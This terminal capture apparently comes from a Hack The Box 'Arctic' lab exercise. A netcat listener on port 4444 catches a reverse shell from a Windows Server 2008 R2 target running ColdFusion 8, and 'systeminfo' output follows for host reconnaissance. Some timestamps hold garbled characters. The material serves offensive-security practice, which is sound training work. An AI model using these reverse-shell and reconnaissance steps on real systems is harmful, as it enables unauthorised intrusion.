 ~/project/HTB/Windows/Windows-Easy/Arctic at 14:57:40
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.11] 49557
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>systeminfo
systeminfo
Host Name:                 ARCTIC
OS Name:                   Microsoft Windows Server 2008 R2 Standard
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                55041-507-9857321-84451
Original Install Date:     22/3/2017, 11:09:45 ��
System Boot Time:          12/8/2024, 9:20:05 ��
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1